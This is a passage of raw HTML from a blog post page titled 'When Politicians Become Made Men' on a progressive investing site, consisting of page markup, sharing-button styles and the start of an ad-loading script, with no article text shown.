            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://theprogressiveinvestor.org/category/conflicts-of-interest/">conflicts-of-interest</a></li><li class="entry-category"><a  href="https://theprogressiveinvestor.org/category/economic-justice/">economic justice</a></li><li class="entry-category"><a  href="https://theprogressiveinvestor.org/category/fiduciary/">Fiduciary</a></li><li class="entry-category"><a  href="https://theprogressiveinvestor.org/category/investment-abuses/">Investment Abuses</a></li><li class="entry-category"><a  href="https://theprogressiveinvestor.org/category/political-economy/">political economy</a></li><li class="entry-category"><a  href="https://theprogressiveinvestor.org/category/sec-abuses/">SEC abuses</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">When Politicians Become Made Men</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-27T16:14:28+00:00" >August 27, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://theprogressiveinvestor.org/when-politicians-become-made-men/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5307">1772</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftheprogressiveinvestor.org%2Fwhen-politicians-become-made-men%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=When+Politicians+Become+Made+Men&url=https%3A%2F%2Ftheprogressiveinvestor.org%2Fwhen-politicians-become-made-men%2F&via=The+Progressive+Investor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://theprogressiveinvestor.org/when-politicians-become-made-men/&amp;media=https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760.jpg&description=When+Politicians+Become+Made+Men" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=When+Politicians+Become+Made+Men %0A%0A https://theprogressiveinvestor.org/when-politicians-become-made-men/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760.jpg" data-caption=""><img width="360" height="450" class="entry-thumb td-modal-image" src="https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760.jpg" srcset="https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760.jpg 360w, https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760-240x300.jpg 240w, https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760-150x188.jpg 150w, https://theprogressiveinvestor.org/wp-content/uploads/2015/08/banker-19295760-300x375.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" alt="" title="banker-19295760"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
